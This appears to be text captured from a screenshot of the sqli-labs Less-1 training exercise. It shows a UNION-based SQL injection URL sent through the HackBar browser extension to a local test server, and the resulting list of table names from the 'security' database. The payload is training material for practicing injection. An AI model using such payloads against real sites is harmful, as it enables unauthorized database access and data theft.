 Less-1 **Error Based- String**
http://127.0.0.1/Less-1/?id=-1%27%20UNION%20SELECT%201,2,group_concat(table_name)%20from%20infor...
aliyun
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1/Less-1/?id=-1' UNION SELECT 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'--%20
Enable POST
ADD HEADER